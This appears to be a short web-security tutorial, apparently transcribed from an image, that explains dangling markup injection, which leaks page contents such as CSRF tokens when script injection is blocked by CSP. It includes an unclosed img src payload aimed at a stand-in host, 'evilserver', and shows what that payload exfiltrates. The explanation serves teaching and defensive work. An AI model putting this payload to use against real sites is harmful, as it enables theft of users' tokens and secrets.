 Dangling markup is a technique to steal the contents of the page without script by using resources such as images to
send the data to a remote location that an attacker controls. It is useful when reflected XSS doesn't work or is blocked
by Content Security Policy (CSP). The idea is you inject some partial HTML that is in an unfinished state such as a src
attribute of an image tag, and the rest of the markup on the page closes the attribute but also sends the data in-
between to the remote server. For example let's say we have an injection point above a script and a form like this:
INJECTION HERE <b>test</b>
<script>
token = 'supersecret';
</script>
<form action="blah"></form>
If we inject an image tag with an open src attribute like so:
<img src="https://evilserver/?
The code between the injection point and the next double quote will be then sent to the remote server. This might
include something sensitive like a CSRF token. Here's what it looks like with the injection. I've highlighted what is sent
to the server:
<img src="https://evilserver/?<b>test</b>
<script>
token = 'supersecret';
</script>
<form action="blah"></form>